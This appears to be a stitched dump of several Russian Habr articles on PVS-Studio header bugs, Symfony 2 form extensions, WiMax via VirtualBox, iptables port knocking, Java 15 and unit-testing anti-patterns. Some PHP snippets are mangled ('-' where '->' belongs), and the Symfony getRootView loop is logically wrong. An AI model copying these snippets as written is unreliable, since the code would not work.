Затем кто-то захотел исправить тип формального аргумента *pObjectName*, но попутно испортил типы указателей, вписав *const*. И aclapi.h (6.1.7601.23418-Windows 7.0) стал таким:
```
WINADVAPI
DWORD
WINAPI
GetNamedSecurityInfoW(
__in LPCWSTR pObjectName,
__in SE_OBJECT_TYPE ObjectType,
__in SECURITY_INFORMATION SecurityInfo,
__out_opt const PSID * ppsidOwner,
__out_opt const PSID * ppsidGroup,
__out_opt const PACL * ppDacl,
__out_opt const PACL * ppSacl,
__out PSECURITY_DESCRIPTOR * ppSecurityDescriptor
);
```
Становится понятным, что именно подобный неправильный файл aclapi.h и используется у клиента. Позднее в переписке он подтвердил эту гипотезу. У меня используется более свежая версия, поэтому ошибка и не воспроизводилась.
Вот как выглядит уже исправленное описание функции в aclapi.h (6.3.9600.17415-Windows\_8.1).
```
WINADVAPI
DWORD
WINAPI
GetNamedSecurityInfoW(
_In_ LPCWSTR pObjectName,
_In_ SE_OBJECT_TYPE ObjectType,
_In_ SECURITY_INFORMATION SecurityInfo,
_Out_opt_ PSID * ppsidOwner,
_Out_opt_ PSID * ppsidGroup,
_Out_opt_ PACL * ppDacl,
_Out_opt_ PACL * ppSacl,
_Out_ PSECURITY_DESCRIPTOR * ppSecurityDescriptor
);
```
Тип аргумента *pObjectName* остался прежним, а вот лишние *const* убрали. Всё вернулось на свои места, но в мире пока продолжают жить заголовочные файлы с неправильным объявлением функции.
Всё это я рассказываю клиенту. Он рад и доволен, что ситуация прояснилась. Более того, он находит причину, почему он то видит ложное срабатывание, то нет:
*Я забыл, что я когда-то на этом тестовом проекте экспериментировал с тулсетами. В тестовом проекте Debug конфигурация настроена на Platform Toolset по умолчанию для Visual Studio 2017 — «Visual Studio 2017 (v141)», а вот Release конфигурация настроена на «Visual Studio 2015 — Windows XP (v140\_xp)». Вчера я просто в какой-то момент менял конфигурации, и предупреждение то появлялось, то исчезало.*
Всё. В расследовании можно ставить точку. С клиентом решаем, что не будем делать какую-то специальную подпорку в анализаторе, чтобы он учитывал этот баг в заголовочном файле. Главное, что теперь ситуация понятна. Как говорится, «дело закрыто».
**Заключение**
Анализатор PVS-Studio — сложный программный продукт, собирающий из кода программы множество информации и использующий её для различных [технологий анализа](https://www.viva64.com/ru/b/0592/). Конкретно в данном случае излишняя интеллектуальность анализатора привела к тому, что из-за неправильного описания функции он начал выдавать ложное срабатывание.
**Становитесь нашими клиентами, и вы будете получать быструю качественную поддержку от меня и моих коллег.**
[](https://habr.com/ru/company/pvs-studio/blog/441124/)
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Andrey Karpov. [False Positives in PVS-Studio: How Deep the Rabbit Hole Goes](https://habr.com/ru/company/pvs-studio/blog/441124/). | https://habr.com/ru/post/441126/ | null | ru | null |
# Расширяем Symfony 2 Forms
#### Прелюдия
Формы, возможно, один из самых сложных компонентов Symfony2. Но за всей его сложностью скрывается поразительно гибкая архитектура, предоставляющая широкие возможности для расширения. Мы, как разработчики, можем добавлять (и изменять) типы полей форм (Form Type), использовать слушатели (Event Listeners), преобразователи данных (Data Transformers) и расширения типов (Type Extensions). О последних сегодня и поговорим.
#### Теория
Расширения типов предоставляют мощный механизм для изменения поведения и представления (FormView) типов полей. В пределах расширения предоставляется 4 точки входа для реализации необходимой логики:
```
public function buildForm(FormBuilderInterface $builder, array $options)
{
}
public function buildView(FormView $view, FormInterface $form, array $options)
{
}
public function finishView(FormView $view, FormInterface $form, array $options)
{
}
public function setDefaultOptions(OptionsResolverInterface $resolver)
{
}
```
Рассмотрим их подробнее:
1. **buildForm** — предоставляет доступ к объекту **FormBuilder**, что позволяет добавить, изменить или удалить поля формы, а также прикрепить слушателей;
2. **buildView** — предоставляет доступ к объектам **FormView** и **Form**, для модификации представления формы. В пределах данного метода невозможно изменить дочерние представления;
3. **finishView** — схож с **buildView**, но позволяет изменять дочерние представления;
4. **setDefaultOptions** — предоставляет доступ к объекту **OptionsResolver**, для расширения или изменения списка опций.
В большинстве случаев мы будем оперировать методами **setDefaultOptions** и **buildView**. Один из распространенных алгоритмов применения расширений форм:
1. **setDefaultOptions** — регистрируем новую опцию в **OptionsResolver**;
2. **buildView** — реализуем логику обработки значения опции и передаем новый параметр в представление;
3. изменяем шаблон формы для вывода значения параметра.
Контролировать тип полей для которого применяется расширение нам позволяет метод getExtendedType:
```
public function getExtendedType()
{
// расширение будет применено для всех полей типа textarea
return 'textarea';
}
```
Для использования расширения в Symfony 2 Framework его необходимо зарегистрировать как сервис в контейнере зависимостей (Dependency Injection Container) с помощью специального тэга — **form.type\_extension**. Для тэга необходимо указать параметр **alias** с указанием типа полей к которому будет применяться расширение:
```
services:
acme_demo.form.my_extension:
class: Acme\DemoBundle\Form\Extension\MyExtension
tags:
- { name: form.type_extension, alias: textarea }
```
#### Практика
Для примера реализуем расширение позволяющее группировать поля формы и выводить их внутри элемента .
```
php
namespace Acme\DemoBundle\Form\Extension;
use Symfony\Component\Form\AbstractTypeExtension;
use Symfony\Component\Form\FormView;
use Symfony\Component\Form\FormInterface;
use Symfony\Component\OptionsResolver\OptionsResolverInterface;
use Symfony\Component\OptionsResolver\Options;
class FieldsetExtension extends AbstractTypeExtension
{
private $rootView;
public function getExtendedType()
{
// расширение будет работать с любым типом полей
return 'form';
}
public function setDefaultOptions(OptionsResolverInterface $resolver)
{
$resolver-setDefaults(array(
// По умолчанию группировка не происходит.
'group' => null,
));
}
public function buildView(FormView $view, FormInterface $form, array $options)
{
$group = $options['group'];
if (null === $group) {
return;
}
$root = $this->getRootView($view);
$root->vars['groups'][$group][] = $form->getName();
}
public function getRootView(FormView $view)
{
$root = $view->parent;
while (null === $root) {
$root = $root->parent;
}
return $root;
}
}
```
Создадим шаблон форм:
```
{# src Acme/DemoBundle/Resources/views/Form/fields.html.twig #}
{% extends 'form_div_layout.html.twig' %}
{% block form_widget_compound %}
{% if form.parent is empty %}
{{ form\_errors(form) }}
{% endif %}
{% if form.vars.groups is defined %}
{% for group,items in form.vars.groups %}
{{ group|title|trans({}, translation\_domain) }}
{% for item in items %}
{{ form\_row(form[item]) }}
{% endfor %}
{% endfor %}
{% endif %}
{{ form\_rest(form) }}
{% endblock form_widget_compound %}
```
После регистрации расширения в контейнере зависимостей, можно приступать к использованию. Создадим новую форму:
```
php
namespace Acme\DemoBundle\Form\Extension;
use Symfony\Component\Form\AbstractType;
use Symfony\Component\Form\FormBuilderInterface;
use Symfony\Component\OptionsResolver\OptionsResolverInterface;
class PersonType extends AbstractType
{
public function buildForm(FormBuilderInterface $builder, array $options)
{
$builder
-add('name', 'text', array(
'group' => 'fio'
))
->add('surname', 'text', array(
'group' => 'fio'
))
->add('midname', 'text', array(
'group' => 'fio'
))
->add('phone', 'text', array(
'group' => 'contacts'
))
->add('skype', 'text', array(
'group' => 'contacts'
))
->add('email', 'text', array(
'group' => 'contacts'
))
;
}
}
```
И шаблон для неё:
```
{# src Acme/DemoBundle/Resources/views/Person/new.html.twig #}
{% form_theme form 'AcmeDemoBundle:Form:fields.html.twig' %}
{{ form\_widget(form) }}
```
Итак расширение работает, но реализация не достаточно удобна, на мой взгляд. Попробуем упростить и добавить немного синтаксического сахара. Для этого создадим класс-обертку:
```
php
namespace Acme\DemoBundle\Form;
use Symfony\Component\Form\FormBuilder;
class FormMapper
{
/**
* Form builder
* @var FormBuidler
*/
private $builder;
/**
* Active group
* @var mixed null|string
*/
private $group = null;
public function __construct(FormBuilder $builder)
{
$this-builder = $builder;
}
/**
* Add child to builder with group option
*/
public function add($child, $type = null, array $options = array())
{
if (!array_key_exists('group', $options) and null !== $this->group) {
$options['group'] = $this->group;
}
$this->builder->add($child, $type, $options);
return $this;
}
/**
* Set active group
*/
public function with($group)
{
$this->group = $group;
return $this;
}
}
```
Теперь управление группами стало проще:
```
public function buildForm(FormBuilderInterface $builder, array $options)
{
$mapper = new FormMapper($builder);
$mapper
->with('fio')
->add('name', 'text')
->add('surname', 'text')
->add('midname', 'text')
->with('contacts')
->add('phone', 'text')
->add('skype', 'text')
->add('email', 'text')
;
}
```
#### Финал
При подготовки статьи использовались материалы:
1. [Документация Symfony 2 Form Component](http://symfony.com/doc/master/book/forms.html)
2. [Рецепты Symfony 2 Forms](http://symfony.com/doc/master/cookbook/form/index.html) | https://habr.com/ru/post/184484/ | null | ru | null |
# Поднимаем FreshTel в Linux
Добрый день.
В этом топике я хочу поведать, как можно настроить интернет от Freshtel ( единственный WiMax провайдер в Киеве ) в Linux. Подключение к Freshtel'у осуществляется через модем. Увы, ни один из модемов, предлагаемых фрештелом не поддерживается линуксом. Поэтому, настройка будет через Windows на виртуальной машине.
Исходные данные:
* Хост: Ubuntu 10.04
* Гостевая ОС: Windows XP SP3
* VirtualBox с настроенным USB форвадингом
* Модем Seowon SWU-3220A
Осторожно, трафик.
#### Общая схема
Поскольку драйверов для Linux не существует, мы добьемся родной поддержки из Windows. Затем, подключившись к интернету с виртуальной машины, мы создадим внутреннюю сеть между хостом и гостевой ОС и расшарим интернет на хост. Да-да, для подключения к интернету нам нужно держать виртуальную машину запущенной.
#### Настройка VirtualBox
Для корректной работы виртуалбокса, нужно убедиться, что загружены нужные модули ядра:
`$ lsmod | grep vbox
vboxnetadp 6390 0
vboxnetflt 12740 1
vboxdrv 168721 3 vboxnetadp,vboxnetflt`
Открываем `VirtualBox`, жмем *Файл → Настройки*, вкладка *Сеть*. Если уже создана сеть — оставляем, если нет — создаем.
Редактируем сеть. В вкладке *Адаптер* *IPv4 адрес* прописываем любой из 192.168.0 подсети, остальное оставляем как есть.
В следующей вкладке отключаем DHCP сервер.
#### Настройка виртуальной машины с Windows
Данное руководство подразумевает, что у вас уже есть установленный Windows и настроена работа с USB. Откроем настройки виртуальной машины Windows. Вкладка *USB*. Нам нужно добавить фильтры для модема, чтобы каждый раз не делать доступным его для Windows вручную. У меня модем работает в двух режимах: CD-ROM и, собственно, модем. через `lsusb` узнаем VendorID и ProductID для каждого из режима. Для *Seowon SWU-3220A* это `1076:7f40` и `1076:7f00` соответственно. Добавляем два фильтра.
Перейдем на вкладку *Сеть*. Оставляем активным только один адаптер, *Тип подключения* ставим в *Виртуальный адаптер хоста*.
Перейдем на вкладку *Дисплей* и включим удаленный рабочий стол ( *rdesktop* ).
#### Настройка Windows
Запускаем виртуальную машину с Windows. Если правильно прописаны USB фильтры, модем должен нормально определиться как CD-ROM.

Устанавливаем драйвер.
Запускаем *Freshtel Internet Access* и подключаемся к интернету.

Зашли? Отлично. Проверяйте скорость интернета и приступим к раздаче интернета на хост.
#### Раздача интернета
В Windows в *Сетевые подключения* будут доступны два интерфейса. Один — это связь с хостом, второй — с интернетом. При этом подключение с хостом может быть выделено восклицательным знаком, потому что в сети нет DHCP сервера.

Не забыли как раздавать интернет в Windows? Правой кнопкой мышки по интерфейсу с интернетом → *Свойства* → вкладка *Дополнительно* → ставим галку.
Автоматически другому интерфейсу будет присвоен 192.168.0.1 IP адрес.
Все. На Windows настройка закончена. Теперь в хосте нужно прописать `dhclient vboxnet0` от рута, чтобы настройки интерфейса назначились через DHCP ( который на Windows ). Решающий пинг, и вуаля!

#### Заключение
Наблюдательный читатель заметит, что мы нигде не применили удаленный рабочий стол. И правильно заметит.
Для удобства, мы будем запускать виртуальную машину из консоли в фоне, а для управления будет использовать `rdesktop`. Запускаем виртуальную машину: `VBoxHeadless -s Windows &` , где Windows — название виртуальной машины. Амперсанд в конце команды значит, что процесс будет запущен в фоне. Для подключения к удаленному рабочему столу запускаем `rdesktop localhost:3389` .
Удачного дня! | https://habr.com/ru/post/95939/ | null | ru | null |
# Port knocking и не только
Прочитав по диагонали статью гражданина [@Winseven](/users/Winseven)[«ICMP открывашка портов для сервера»](https://habr.com/ru/post/673790/), я сдержался. Все-таки велосипединг — это весело. Но вчитавшись, я опешил. Зачем запускать отдельное приложение для отслеживания нужных пакетов? Правильно ли, что достаточно один раз попасть пальцем в небо, чтобы порт был открыт? По мне, как-то не по фэншую.
Душа все это не вынесла, и я решился на статью.
Какие инструменты будут использоваться?
---------------------------------------
1. Мне привычнее иметь дело с iptables. Он нужен для всего: запрета пакетов, добавления адресов в списки и прочих файрвольных штучек.
2. Для составления списков используем ipset.
Принцип работы:
* Пользователь посылает серию специальных пакетов нужному серверу.
* Сервер, получив первый правильный пакет, заносит кандидата в первый список.
* Сервер, получив второй правильный пакет, переносит кандидата во второй список, при условии нахождения его в первом.
* Несколько итераций с переносом кандидата по спискам.
* Сервер, получив последний правильный пакет, переносит кандидата в список разрешенных подключений, при условии нахождения в предпоследнем списке.
Для примера рассмотрю комбинацию из трех пакетов ICMP (Ping) разного размера (999, 1028 и 500 байтов).
Для начала создам все необходимые списки:
```
sudo ipset create knock_allow hash:net,iface timeout 60
sudo ipset create knock_step_1 hash:ip timeout 2
sudo ipset create knock_step_2 hash:ip timeout 2
```
Если долго смотреть на команды выше, можно заметить параметр timeout. Согласно [документации](https://ipset.netfilter.org/ipset.man.html), этот параметр отвечает за то, сколько времени в секундах запись будет присутствовать в списке. То есть для данного решения у пользователя будет минута на подключение по ssh.
Теперь пишу правила. Файрвол должен быть чистым:
```
sudo iptables -N INPUT_NEW
sudo iptables -N PORTKNOCKING
sudo iptables -A INPUT -m conntrack --ctstate INVALID -j DROP
sudo iptables -A INPUT -m conntrack --ctstate ESTABLISHED,RELATED -j ACCEPT
sudo iptables -A INPUT -m conntrack --ctstate NEW -j INPUT_NEW
sudo iptables -A INPUT_NEW -j PORTKNOCKING
sudo iptables -A INPUT_NEW -p tcp -m tcp --dport 22 -m set --match-set knock_allow src,src -j ACCEPT
sudo iptables -A PORTKNOCKING -p icmp --icmp-type 8 -m connbytes --connbytes 500:500 --connbytes-mode bytes --connbytes-dir original -m set --match-set knock_step_2 src -j SET --add-set knock_allow src,src --exist
sudo iptables -A PORTKNOCKING -p icmp --icmp-type 8 -m connbytes --connbytes 1028:1028 --connbytes-mode bytes --connbytes-dir original -m set --match-set knock_step_1 src -j SET --add-set knock_step_2 src
sudo iptables -A PORTKNOCKING -p icmp --icmp-type 8 -m connbytes --connbytes 999:999 --connbytes-mode bytes --connbytes-dir original -j SET --add-set knock_step_1 src
```
Что я накостылял?
-----------------
1. Запретил все пакеты, у которых состояние [INVALID](https://ipset.netfilter.org/iptables-extensions.man.html).
2. Разрешил все установленные соединения (ESTABLISHED).
3. RELATED добавил для тех парней, которые не сильно знают, что это, а по попе получать не хотят.
4. Все новые соединения я обрабатываю особо: сначала пропускаю через Port knocking, а затем все разрешенные пакеты разрешаю.
Почему я рассматриваю списки с начала в конец? Потому что при прохождении правил, таргет SET не прекращает прохождение по списку правил файрвола. Это значит, что послав один пакет, можно (гипотетически) сразу попасть во все списки. В данном примере, конечно, не получится, но все равно лучше смотреть с конца в начало.
Собственно, вся магия!
Как проверить?
--------------
Для начала установим политику по умолчанию в DROP (помните, что это может сломать ваааааще все!) Так что делайте с осторожностью и имейте возможность физического доступа к серверу:
`sudo iptables -P INPUT DROP`
Затем на виндах делаем следущее:
```
ping -l 971 -w 100 -n 1 mysrv.com; ping -l 1000 -w 100 -n 1 mysrv.com; ping -l 472 -w 100 -n 1 mysrv.com; ssh mysrv.com
```
На удивление, все работает, даже если порты закрыты =) Но почему размер пакета указан не такой, какой указан в настройке файрвола? [Потому что добавляется 28 бит заголовков пакета](https://social.technet.microsoft.com/wiki/contents/articles/30110.ping-for-beginners.aspx).
Сочинение выше — базис. На его основе можно делать:
* Кнокеры не только по ICMP, но и по TCP, UDP и прочие фантазии.
* Кнокеры из сложных рукопожатий, включая промежутки тишины.
* Примитивный Fail2Ban. Я рисовал отдельный чайник для тех, кто в списке банов, где в 75% ты попадёшь на TARPIT, в 20% — на DROP и в 5% — на REJECT.
Помимо этого, правила можно улучшить:
* Проверять, что перестук не начался сначала, дойдя до середины.
* Игнорировать перестуки, если пользователь и так в нужном списке.
Но мне чуть-чуть лень =)
P.S.
----
Велосипеды, конечно, хорошо, но давайте читать документацию:
* [Man page of IPTABLES](https://ipset.netfilter.org/iptables.man.html)
* [Man page of iptables-extensions](https://ipset.netfilter.org/iptables-extensions.man.html)
* [Man page of IPSET](https://ipset.netfilter.org/ipset.man.html) | https://habr.com/ru/post/673976/ | null | ru | null |
# Вышла Java 15
Сегодня в свет вышла новая, [15-я версия платформы Java](http://openjdk.java.net/projects/jdk/15/).
Скачать JDK 15 можно по следующим ссылкам:
* [Oracle JDK](https://www.oracle.com/java/technologies/javase-jdk15-downloads.html) (проприетарная версия, обратите внимание на ограничения в использовании).
* [OpenJDK](http://jdk.java.net/15/) (бесплатная версия)
В новый релиз попало 14 JEP'ов и [сотни более мелких улучшений](http://jdk.java.net/15/release-notes). Если хочется ознакомиться с полным списком изменений с точностью до всех JIRA-тикетов, то их можно посмотреть на [сайте Алексея Шипилёва](https://builds.shipilev.net/backports-monitor/release-notes-15.txt). Также если интересны все изменения API, то их можно посмотреть [здесь](https://javaalmanac.io/jdk/15/apidiff/14/).
Перечислим JEP'ы, которые попали в Java 15:
### Язык
#### [Блоки текста (JEP 378)](https://openjdk.java.net/jeps/378)
Блоки текста, которые [появились](https://minijug.ru/text_blocks.html) в Java 13 и прошли два preview, теперь стали стабильной синтаксической конструкцией. Это значит, что в Java теперь две постоянные конструкции, которые появились с выхода Java 11: [`выражения switch`](https://openjdk.java.net/jeps/361) и блоки текста.
#### [`Паттерн-матчинг для оператора instanceof` (второе preview) (JEP 375)](https://openjdk.java.net/jeps/375)
Улучшенный оператор `instanceof`, который [появился](https://openjdk.java.net/jeps/305) в Java 14, перешёл во второе preview без изменений. Напомним, что [режим preview](https://openjdk.java.net/jeps/12) существует в Java для нововведений, которые находятся в предварительном статусе, т.е. могут измениться несовместимым образом или даже совсем исчезнуть, и для их включения необходим специальный флаг `--enable-preview`. Паттерн-матчинг для `instanceof` мы подробно рассматривали в [этой статье](https://habr.com/ru/post/477654/).
#### [Записи (второе preview) (JEP 384)](https://openjdk.java.net/jeps/384)
Записи, которые также [появились](https://openjdk.java.net/jeps/359) в Java 14, тоже остались в режиме preview. Изменений по сравнению с прошлой версией немного: убрано ограничение, что канонический конструктор должен быть `public`, а также разрешены [локальные перечисления и интерфейсы](https://minijug.ru/local_interfaces_and_enums.html).
#### [Sealed классы (preview) (JEP 360)](https://openjdk.java.net/jeps/360)
В Java появилось языковое нововведение: «запечатанные» классы. Помечаются такие классы модификатором `sealed`, после чего круг классов, которые могут наследоваться от данного класса, становится ограниченным. `sealed` классы мы подробно рассматривали в [этой статье](https://habr.com/ru/post/505696/).
### JVM
#### [ZGC (JEP 377)](https://openjdk.java.net/jeps/377)
ZGC, который [появился](https://openjdk.java.net/jeps/333) в Java 11 в экспериментальном статусе, теперь официально готов к продуктовой разработке. Напомним, что ZGC – это сборщик мусора, который нацелен на маленькие паузы (< 10мс) и готовность работать в условиях огромных куч (> 1TB).
#### [Shenandoah (JEP 379)](https://openjdk.java.net/jeps/379)
Shenandoah, ещё один низкопаузный сборщик мусора и [конкурент](https://minijug.ru/zgc.html) ZGC, теперь также имеет статус готового к продуктовой разработке. Shenandoah впервые [появился](https://openjdk.java.net/jeps/189) в Java 12. Также недавно стало известно, что Shenandoah был [бэкпортирован в JDK 11](https://twitter.com/rkennke/status/1288530745179463680), который является текущим LTS-релизом Java. Это значит, что чтобы его использовать, необязательно обновляться до JDK 15, а достаточно обновиться до JDK 11.0.9, которая [выйдет](https://wiki.openjdk.java.net/display/JDKUpdates/JDK11u) 20 октября 2020 года.
#### [Disable and Deprecate Biased Locking (JEP 374)](https://openjdk.java.net/jeps/374)
Biased Locking, который много лет существовал в JDK, было решено убрать из-за сложности поддержки и «неочевидных преимуществ» этой оптимизации. Начиная с этого релиза, опция `-XX:+UseBiasedLocking` отключена по умолчанию, а при её использовании и всех её связанных опций будет выдаваться предупреждение. Про мотивы отключения Biased Locking рассказал Сергей Куксенко в [подкасте Hydra](https://www.youtube.com/watch?v=v3oK5_docYE).
#### [Удаление портов Solaris и SPARC (JEP 381)](https://openjdk.java.net/jeps/381)
Порты JDK на Solaris/SPARC, Solaris/x64 и Linux/SPARC, которые [стали](https://openjdk.java.net/jeps/362) deprecated for removal в Java 14, теперь удалены окончательно. Удаление этих портов упростит и ускорит разработку JDK.
### API
#### [Скрытые классы (JEP 371)](https://openjdk.java.net/jeps/371)
Появился новый тип классов, называемых [скрытыми](https://minijug.ru/hidden_classes.html). На скрытые классы не могут прямо ссылаться другие классы, и всё их использование может осуществляться только через рефлексию. Также их нельзя обнаружить по имени, и их методы не появляются в стек-трейсах. Создаются такие классы с помощью нового метода [`Lookup.defineHiddenClass()`](https://docs.oracle.com/en/java/javase/15/docs/api/java.base/java/lang/invoke/MethodHandles.Lookup.html#defineHiddenClass(byte%5B%5D,boolean,java.lang.invoke.MethodHandles.Lookup.ClassOption...)).
#### [Удаление движка JavaScript Nashorn (JEP 372)](https://openjdk.java.net/jeps/372)
Движок Nashorn, который [стал](https://openjdk.java.net/jeps/335) deprecated for removal в Java 11, теперь удалён [окончательно](https://minijug.ru/remove_nashorn.html). В качестве замены Nashorn теперь придётся искать другой движок JavaScript, например, [GraalVM JavaScript](https://github.com/graalvm/graaljs) или [Rhino](https://github.com/mozilla/rhino).
#### [Reimplement the Legacy DatagramSocket API (JEP 373)](https://openjdk.java.net/jeps/373)
Реализации старых сокетов из JDK 1.0 [`java.net.DatagramSocket`](https://docs.oracle.com/en/java/javase/15/docs/api/java.base/java/net/DatagramSocket.html) and [`java.net.MulticastSocket`](https://docs.oracle.com/en/java/javase/15/docs/api/java.base/java/net/MulticastSocket.html) были полностью заменены на более простые, современные и легкоадаптируемые к виртуальным нитям, которые планируется ввести в язык в рамках [проекта Loom](https://openjdk.java.net/projects/loom/). Ранее в Java 13 [были переписаны](https://openjdk.java.net/jeps/353) [`java.net.Socket`](https://docs.oracle.com/en/java/javase/15/docs/api/java.base/java/net/Socket.html) и [`java.net.ServerSocket`](https://docs.oracle.com/en/java/javase/15/docs/api/java.base/java/net/ServerSocket.html).
#### [Foreign-Memory Access API (Second Incubator) (JEP 383)](https://openjdk.java.net/jeps/383)
API для доступа вне кучи Java, которое [появилось](https://openjdk.java.net/jeps/370) в Java 14 в статусе модуля-[инкубатора](https://openjdk.java.net/jeps/11), остаётся в этом статусе.
#### [Deprecate RMI Activation for Removal (JEP 385)](https://openjdk.java.net/jeps/385)
Устаревшая и малоиспользуемая часть RMI, которая называется RMI Activation, стала deprecated for removal.
#### [Edwards-Curve Digital Signature Algorithm (EdDSA) (JEP 339)](https://openjdk.java.net/jeps/339)
Современный алгоритм с открытым ключом для создания цифровой подписи EdDSA реализован в Java.
Java 15, как и 12, 13, 14, является STS-релизом, и у неё выйдет только два обновления. | https://habr.com/ru/post/519270/ | null | ru | null |
# Пишем unit тесты так, чтобы не было мучительно больно

Любую задачу в программировании можно выполнить массой разных способов, и не все они одинаково полезны. Хочу рассказать о том, как можно накосячить при написании модульных тестов. Я пишу мобильные приложения уже 6 лет, и в моем «багаже» много разных кейсов. Уверен, что кому-то будет полезно.
Перед тем, как разобрать плохие практики, кратко пробежимся по свойствам и качествам хорошо написанных тестов.
Хорошо написанные тесты должны быть достоверными и удобными. Как этого добиться.
**Повторяемость**
Тесты должны давать одинаковые результаты независимо от среды выполнения. Где бы ни был запущен тест – на локальной машине под Windows или macOS, или на CI сервере – он должен давать одинаковый результат и не зависеть от времени суток или погоды на Марсе. Единственное, что должно влиять на результат работы теста – тот код, который непосредственно проверяется в нем.
**Независимость**
Тесты не должны зависеть друг от друга. Иначе проблема в одном тесте может приводить к каскадной поломке других (да еще и не всегда воспроизводящейся).
**Очевидность**
Тот случай, когда Капитан был бы доволен. Итак, это применимо к отдельным тестам: чем проще они читаются, тем лучше.
Но также важно, чтобы и результаты выполнения комплекта тестов были не менее очевидны. После прогона тестов должно быть предельно ясно, где именно допущена ошибка. Иными словами, хорошо написанные тесты максимально сужают область поиска ошибок.
**Быстрота**
Тесты должны прогоняться как можно чаще, а значит, чем быстрее они выполняются, тем они удобней в повседневной работе.
**Своевременность**
Тесты должны быть написаны одновременно с тестируемым кодом или раньше него.
Также эти качества известны по книгам дядюшки Боба как 5 принципов чистых тестов.
А теперь разберем плохие практики, которые я чаще всего встречал в реальных проектах.
### Плохие практики
Берем хорошие практики и делаем все наоборот. А теперь об этом подробнее.
##### Множество проверок в одном тесте
Несколько проверок в тесте, даже если они связаны по смыслу, вредны. Из-за этого снижается очевидность и ценность результата прогона тестов.
Любая проверка в тесте приводит к его падению. Несколько проверок мешают понять, что конкретно сломалось.
Каждая новая проверка – причина для изменения теста. А значит, меняться такие тесты будут чаще, чем нужно.
Кроме того, современные тестовые фреймворки устроены так, что выбрасывают служебное исключение в случае, если проверка не проходит.
А значит, что все дополнительные проверки после первой сработавшей никогда не выполнятся, и результаты их будут неизвестны.
В общем, проверок должно быть сильно меньше, чем повторений слова «проверка» в этом коротком тексте.
**Пример теста с множеством проверок**
```
@Test
fun `log out user EXPECT delete session and clear all caches`() {
whenever(sessionRepository.delete()) doReturn Completable.complete()
logOutUseCase.invoke()
.test()
.assertComplete()
verify(sessionRepository).delete()
verify(userRepository).delete()
}
```
**Что делать?** Такие тесты необходимо делить на более мелкие, содержащие одну действительно необходимую проверку.
### Пример разделения теста
```
@Test
fun `log out user EXPECT delete session`() {
whenever(sessionRepository.delete()) doReturn Completable.complete()
logOutUseCase.invoke()
.test()
.assertComplete()
verify(sessionRepository).delete()
}
@Test
fun `log out user EXPECT delete user`() {
whenever(sessionRepository.delete()) doReturn Completable.complete()
logOutUseCase.invoke()
.test()
.assertComplete()
verify(userRepository).delete()
}
```
Почти из всех правил бывают исключения. Поэтому в некоторых случаях несколько проверок допустимы. Например, когда результаты каждой следующей проверки – бессмысленны, если не выполнится предыдущая.
Добавлю простое эмпирическое правило: «Если не понятно, надо ли разделить тест, или можно оставить несколько проверок – надо делить».
### Скрытый вызов теста
Выглядит как приватный метод, который содержит проверки и вызывается в других тестах. Частный случай множественных проверок в тесте, и проблемы приносит абсолютно те же.
**Пример скрытого вызова теста**
```
@Test
fun `launch EXPECT open language selector`() {
whenever(getLocaleSelectedUseCase()).thenReturn(false)
presenter.attachView(view)
verifyAnalytics()
verify(router).newRoot(LanguageScreen)
}
private fun verifyAnalytics() {
verify(analytics).trackLaunch()
}
```
**Что делать?** Способы борьбы аналогичны: делим один тест на несколько.
### Тест, который ничего не проверяет
Обратный случай: тест вроде бы содержит проверки, но фактически они будут выполнены всегда. В приведенном примере тест проверяет, как реализовано mockito, а не юзкейс, для которого он написан.
**Пример теста, который ничего не проверяет**
```
@Test
fun `resolve dynamic link EXPECT resolving with dataSource`() {
val deepLinkRepository: DeepLinkRepository = mock {
on { get(DYNAMIC_LINK) } doReturn Single.just(DEEP_LINK)
}
deepLinkRepository.get(DYNAMIC_LINK)
.test()
.assertValue(DEEP_LINK)
verify(deepLinkRepository).get(DYNAMIC_LINK)
}
```
**Что делать?** В таких случаях нужно переписать тест, чтобы он проверял поведение тестируемого класса. Или же просто удалить бесполезный тест.
### Логика в тестах
Использование логики в тестах – зло. Любой логический оператор, будь то if, when, if not null, циклы и try, увеличивает вероятность ошибки. А ошибки тестов — это последнее, с чем хотелось бы разбираться. Также логика в тесте говорит о том, что в нем, скорее всего, происходит более одной проверки за раз. Страдает читаемость. Сложнее понять, как устроен тестовый метод.
**Пример теста с логикой**
```
@Test
fun `on view ready EXPECT show operation or message`() {
whenever(getTransferUseCase(transferId)) doReturn transfer
presenter.attachView(view)
if (transfer.number.isNullOrEmpty()) {
verify(view).showOperationNumberMessage()
} else {
verify(view).showOperationNumber(transfer.number)
}
}
```
**Что делать?** Разделить тест на несколько отдельных, более простых. Логические операторы удалить.
**Пример разделения теста с логикой на несколько**
```
@Test
fun `transfer with number EXPECT show operation`() {
whenever(getTransferUseCase(transferId)) doReturn transferWithNumber
presenter.attachView(view)
verify(view).showOperationNumber(transfer.number)
}
@Test
fun `transfer without number EXPECT show message`() {
whenever(getTransferUseCase(transferId)) doReturn transferWithoutNumber
presenter.attachView(view)
verify(view).showOperationNumberMessage()
}
```
### Тестирование реализации, а не контракта (избыточное специфицирование)
Контракт класса – это совокупность его открытых методов и полей и договоренности о том, как они работают.
Типичный контракт презентера: при вызове onViewAttach происходит запрос данных, и как только они получены, view должна их отобразить, а в случае ошибки – показать диалог.
Проблема заключается в том, что тест высказывает предположения о внутреннем устройстве тестируемого класса, а не просто проверяет правильность конечного результата в соответствии с контрактом.
В худшем случае происходит всё так: берётся исходник тестируемого класса и переписывается в тест с заменой вызовов зависимостей на проверки.
**Не надо так!**
